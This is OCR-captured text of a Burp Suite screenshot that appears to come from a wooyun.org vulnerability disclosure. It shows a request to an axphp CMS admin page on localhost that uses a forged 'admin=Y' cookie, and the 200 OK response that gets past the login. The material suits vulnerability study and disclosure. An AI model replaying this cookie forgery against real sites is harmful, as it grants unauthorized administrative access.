 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 13 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /dl/admin/admin_pass.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:43.0) Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=Y
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Jan 2016 14:34:12 GMT
Server: Apache/2.2.6 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 4008
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="Shortcut Icon" href="favicon.ico"
type="image/x-icon" />
<link rel="Bookmark"  href="favicon.ico"
type="image/x-icon" />
<meta http-equiv="Content-Type" content="text/html;
charset=gbk" />
<title>□□□□□□□□□□□□</title>
<meta name="copyright" content="Copyright 2010-2012 -
axphp_Inc" />
<link href="../style/user.css" rel="stylesheet"
type="text/css" />
<link href="../style/user_main.css" rel="stylesheet"
type="text/css" />
<script src="../js/out.js"></script>
</head>
<body>
<div id="logo"><img src="../images/logo.jpg"/></div>
<div id="menu">
? < + > Type a search term 0 matches
Done
4,232 bytes | 1,000 millis
www.wooyun.org